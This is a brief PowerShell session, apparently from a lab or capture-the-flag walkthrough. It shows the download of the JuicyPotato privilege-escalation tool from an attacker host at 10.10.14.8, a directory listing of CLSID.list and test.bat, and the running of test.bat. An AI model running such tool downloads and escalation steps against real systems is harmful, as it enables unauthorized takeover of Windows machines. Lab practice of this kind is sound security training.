 PS C:\Users\destitute\Downloads>
PS C:\Users\destitute\Downloads> Invoke-WebRequest -Uri http://10.10.14.8/JuicyPotato.exe -OutFile JuicyPotato.exe
PS C:\Users\destitute\Downloads> dir
Directory: C:\Users\destitute\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 06/02/2022 01:34 28640 CLSID.list
-a---- 06/02/2022 01:36 347648 JuicyPotato.exe
-a---- 06/02/2022 01:35 0 result.log
-a---- 06/02/2022 01:34 285 test.bat
PS C:\Users\destitute\Downloads> ./test.bat